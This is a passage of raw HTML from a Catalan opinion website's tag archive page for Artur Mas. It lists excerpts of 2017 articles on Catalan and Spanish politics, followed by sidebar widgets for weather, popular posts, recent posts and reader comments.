		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">2 desembre 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 882 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/entrevista-a-jordi-amat-autor-de-la-confabulacio-dels-irresponsables-jordi-nopca/">Entrevista a Jordi Amat, autor de &#8220;La confabulació dels irresponsables&#8221; (Jordi Nopca)</a></h2>

						<p class="post-excerpt">Després d’una hora llarga d’entrevista, Jordi Amat (Barcelona, 1978) ens mostra primeres edicions de ‘L’home que es va perdre’, de&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/entrevista-a-jordi-amat-autor-de-la-confabulacio-dels-irresponsables-jordi-nopca/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18093 post type-post status-publish format-standard category-catalunya category-espanya tag-artur-mas tag-carles-puigdemont tag-rajoy">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">27 novembre 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4.545 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/manel-garcia-biel/">Manel García Biel: Nacionalisme, ni espanyol ni català</a></h2>

						<p class="post-excerpt">Parafrasejant Marx podríem dir que &#8220;la religió, el futbol i el nacionalisme són l&#8217;opi del poble&#8220;. Tots ells apel·len a&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/manel-garcia-biel/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18008 post type-post status-publish format-standard category-catalunya category-general tag-artur-mas tag-carles-puigdemont tag-rajoy">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">15 novembre 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 674 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/antoni-puigverd-autocritica/">Antoni Puigverd: Autocrítica?</a></h2>

						<p class="post-excerpt"> Sergi Sabrià i Clara Ponsatí semblen haver començat l&#8217;autocrítica. Només ho sembla. Si s&#8217;ha produït un error &#8211; sostenen -,&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/antoni-puigverd-autocritica/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-17365 post type-post status-publish format-standard category-catalunya category-espanya category-general tag-artur-mas tag-rajoy">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">5 setembre 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.577 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/carlos-hernandez-els-trens-xocaran-i-no-moriran-els-maquinistes/">Carlos Hernández: Els trens xocaran i no moriran els maquinistes</a></h2>

						<p class="post-excerpt">Portem més de cinc anys anunciant, setmana a setmana, la gran col·lisió. Pocs desastres s&#8217;han vaticinat amb tanta antelació com&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/carlos-hernandez-els-trens-xocaran-i-no-moriran-els-maquinistes/">Llegeix més »</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://www.noucicle.org/lhora/tag/artur-mas/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>Pàgina posterior</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/https://www.facebook.com/noucicle" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">M´agrada</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/noucicle" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">seguidors</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Temps<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Barcelona','units':'C','forecast_days':'5','custom_name':'Barcelona','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-barcelona" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">Barcelona</div>
						<div class="weather-desc">Núvols dispersos</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							10							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 13&ordm; - 5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 72%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.09 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dv</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Ds</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dg</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dl</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Dt</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Tendència</a></li><li><a href="#widget_tabs-1-recent">Darrers</a></li><li><a href="#widget_tabs-1-comments">Comentaris</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/acte-de-forum-civic-nou-cicle-catalunya-cap-a-on/">Acte de Fòrum Cívic &#8211; Nou Cicle: Catalunya, cap a on?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 desembre 2014</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Carta oberta a la MHP Laura Borràs" href="https://www.noucicle.org/lhora/raimon-obiols-carta-oberta-a-la-mhp-laura-borras/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/11/5329B1D4-AD89-4BDC-A746-A3E4A04773BE-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-carta-oberta-a-la-mhp-laura-borras/">Raimon Obiols: Carta oberta a la MHP Laura Borràs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 novembre 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Per molts anys, Viquipèdia!" href="https://www.noucicle.org/lhora/raimon-obiols-per-molts-anys-viquipedia/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/6039CD50-A889-4C34-90A1-32B97F888D6A-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-per-molts-anys-viquipedia/">Raimon Obiols: Per molts anys, Viquipèdia!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 gener 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lluís Foix: Eleccions suspeses, no ajornades" href="https://www.noucicle.org/lhora/lluis-foix-eleccions-suspeses-no-ajornades/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/A30679B1-5DE2-4402-ACC5-F9A84CC0D289-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/lluis-foix-eleccions-suspeses-no-ajornades/">Lluís Foix: Eleccions suspeses, no ajornades</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 gener 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: El foc i la pista dels poetes" href="https://www.noucicle.org/lhora/raimon-obiols-el-foc-i-les-pistes-dels-poetes/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/02/D698E39D-F423-411D-B79E-5A088DA2B831-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-el-foc-i-les-pistes-dels-poetes/">Raimon Obiols: El foc i la pista dels poetes</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 febrer 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/">Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 3 dies</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Francesc Trillas : La ultradreta guai" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2524-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/">Francesc Trillas : La ultradreta guai</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 4 dies</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Adéu, company Triginer" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2496-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/">Raimon Obiols: Adéu, company Triginer</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 6 dies</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Raimon Obiols: Cinc raons d’en Joan Manuel Serrat" href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2466-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/">Raimon Obiols: Cinc raons d’en Joan Manuel Serrat</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Fa 3 setmanes</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="En record del Congrés de “Les Sortides del Túnel”, 40 anys després" href="https://www.noucicle.org/lhora/en-record-del-congres-de-les-sortides-del-tunel-40-anys-despres/" class="post-thumb"><img width="220" height="150" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2451-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/en-record-del-congres-de-les-sortides-del-tunel-40-anys-despres/">En record del Congrés de “Les Sortides del Túnel”, 40 anys després</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 desembre 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
							<img alt='Photo of Manuel Mas Estela' src='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
						Manuel Mas Estela					</a>
					<p>El llibre de Gregorio Luri: El cielo puede esperar” explica...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
							<img alt='Photo of Teodora Alonso Molina' src='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
						Teodora Alonso Molina					</a>
					<p>Gracias necesitamos compartir escrito que nos enriquecen y a...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
							<img alt='Photo of Montse Sales' src='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
						Montse Sales					</a>
					<p>Jaume Casanovas estaria totalment d acord.....i feliç d aque...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
							<img alt='Photo of Carmen Mestre' src='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
						Carmen Mestre					</a>
					<p>Interesante comentario. Y que el President Pujol no fuera ll...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
							<img alt='Photo of Jaume Bellmunt' src='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
						Jaume Bellmunt					</a>
					<p>Bon dia, Raimon Hi ha un lapsus calami al títol...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Cartes a L&#8217;Hora<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/raimon-obiols-notes-de-lestranya-campanya-empat-forces-dinterposicio-el-minim-i-el-maxim/">Raimon Obiols &#8211; Notes de l&#8217;estranya campanya  &#8211; 12  (empat, forces d&#8217;interposició,  el mínim i el màxim)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 desembre 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/arseni-gibert-sobre-la-nostra-posicio/">Arseni Gibert: Sobre  &#8220;La nostra posició&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 octubre 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/idoia-mendia-el-nou-lider-del-psoe-ha-dentendre-la-pluralitat-del-partit-i-despanya/">Idoia Mendía: “El nou líder del PSOE ha d&#8217;entendre la pluralitat del partit i d&#8217;Espanya”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 gener 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.noucicle.org/lhora/carta-de-jaume-monteis-emocions-i-decepcions/">Carta de Jaume Monteis: Emocions i decepcions</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 febrer 2012</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">El més vist<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.noucicle.org/lhora/acte-de-forum-civic-nou-cicle-catalunya-cap-a-on/">
							<span class="date meta-item tie-icon">15 desembre 2014</span>							<h3>Acte de Fòrum Cívic &#8211; Nou Cicle: Catalunya, cap a on?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.noucicle.org/lhora/raimon-obiols-carta-oberta-a-la-mhp-laura-borras/">
							<span class="date meta-item tie-icon">7 novembre 2021</span>							<h3>Raimon Obiols: Carta oberta a la MHP Laura Borràs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.noucicle.org/lhora/raimon-obiols-per-molts-anys-viquipedia/">
							<span class="date meta-item tie-icon">10 gener 2021</span>							<h3>Raimon Obiols: Per molts anys, Viquipèdia!</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Darreres entrades<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2521-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Francesc Trillas : La ultradreta guai" href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2524-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: Adéu, company Triginer" href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2026/01/IMG_2496-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Raimon Obiols: Cinc raons d’en Joan Manuel Serrat" href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2466-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="En record del Congrés de “Les Sortides del Túnel”, 40 anys després" href="https://www.noucicle.org/lhora/en-record-del-congres-de-les-sortides-del-tunel-40-anys-despres/" class="post-thumb"><img width="390" height="220" src="https://www.noucicle.org/lhora/wp-content/uploads/2025/12/IMG_2451-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
